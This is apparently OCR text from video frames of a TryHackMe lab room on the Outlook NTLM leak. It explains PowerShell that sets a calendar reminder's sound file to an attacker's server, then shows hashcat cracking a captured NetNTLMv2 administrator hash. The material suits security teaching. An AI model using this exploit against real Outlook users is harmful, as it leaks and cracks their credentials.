 https://tryhackme.com/room/outlookntlmleak#
33
Dissecting the Exploit's Code
Both will create an appointment similarly, so we'll explain the Save-CalendarNTLMLeak only.
First, we will instantiate an "Outlook.Application" object and create an appointment.
$Outlook = New-Object -comObject Outlook.Application
$newcal = $outlook.CreateItem('olAppointmentItem')
The usual parameters of an appointment will be set. These include the recipients, meeting
subject, location, body and start and end dates. The exploit sets the start day to the current
time so that the reminder is triggered immediately:
$newcal.Recipients.add($recipient)
$newcal.MeetingStatus =
[Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
$newcal.Subject = $meetingsubject
$newcal.Location = "Virtual"
$newcal.Body = $meetingbody
$newcal.Start = get-date
$newcal.End = (get-date).AddHours(2)
The following additional parameters will be configured to point the reminder's sound file to the
attacker's server, as previously explained:
$newcal.ReminderSoundFile = $remotefilepath
$newcal.ReminderOverrideDefault = 1
$newcal.ReminderSet = 1
$newcal.ReminderPlaysound = 1
Applications Places Sun 2 Apr, 18:09 AttackBox IP:10.10.119.17
root@ip-10-10-119-17: ~
File Edit View Search Terminal Help
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: ADMINISTRATOR::THM-LAB:e0d1860f87ee0040:c926d321624..
Time.Started.....: Sun Apr  2 18:07:42 2023 (0 secs)
Time.Estimated...: Sun Apr  2 18:07:42 2023 (0 secs)
uess.Base.......: File (words.txt)
uess.Queue......: 1/1 (100.00%)
Speed.#1.........:     1899 H/s (0.02ms) @ Accel:1024 Loops:1 Thr:1 Vec
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3/3 (100.00%)
Rejected.........: 0/3 (0.00%)
Restore.Point....: 0/3 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Pass -> Password321
Started: Sun Apr  2 18:07:05 2023
Stopped: Sun Apr  2 18:07:43 2023
root@ip-10-10-119-17:~#
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
outlook_ntlm... THM AttackBox